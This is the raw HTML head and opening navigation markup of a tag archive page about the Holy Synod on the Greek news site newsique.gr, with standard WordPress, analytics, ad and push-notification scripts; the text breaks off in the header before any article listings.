

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/iera-synodos/
body_size: 26078
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΙΕΡΑ ΣΥΝΟΔΟΣ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/iera-synodos/" />
<link rel="next" href="https://newsique.gr/tag/iera-synodos/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΙΕΡΑ ΣΥΝΟΔΟΣ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/iera-synodos/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΙΕΡΑ ΣΥΝΟΔΟΣ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/iera-synodos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/iera-synodos/","name":"\u0399\u0395\u03a1\u0391 \u03a3\u03a5\u039d\u039f\u0394\u039f\u03a3"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/iera-synodos/#webpage","url":"https://newsique.gr/tag/iera-synodos/","name":"\u0399\u0395\u03a1\u0391 \u03a3\u03a5\u039d\u039f\u0394\u039f\u03a3 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/iera-synodos/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΙΕΡΑ ΣΥΝΟΔΟΣ" href="https://newsique.gr/tag/iera-synodos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsique.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1763649217' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/4664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/iera-synodos/","name":"ΙΕΡΑ ΣΥΝΟΔΟΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-iera-synodos tag-4664 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
